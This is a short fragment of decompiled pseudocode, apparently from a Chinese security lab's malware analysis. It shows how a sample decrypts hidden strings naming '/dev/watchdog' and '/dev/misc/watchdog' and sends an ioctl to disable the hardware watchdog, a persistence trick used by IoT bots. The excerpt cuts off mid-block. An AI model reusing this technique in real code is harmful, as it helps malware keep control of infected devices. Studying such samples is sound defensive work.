 memcpy(&dest, "M\n\x03\x04]\x01\x1F\x16\x01\x16b}u\x16", 0xEu);// /dev/watchdog
v4 = (char *)decrypt_str((int)&dest, 14);
v6 = open(v4, 2, v5);
v7 = v6;
if ( v6 != -1 )
{
v88 = 1;
ioctl(v6, 0x80045704, (int)&v88, v6); // 发送0x80045704
close(v7);
}
memset_0((int)&dest, 0, 128);
memcpy(&dest, "M\n\x03\x04]\x1B\x17\x11\x01Qqsfuf啀夋", 0x13u);// /dev/misc/watchdog
v8 = (char *)decrypt_str((int)&dest, 19);
v10 = open(v8, 2, v9);
v11 = v10;
if ( v10 != -1 )
{
v87 = 1;
ioctl(v10, 0x80045704, (int)&v87, v10); // 发送0x80045704
close(v11);
网络安全应急技术国家工程实验室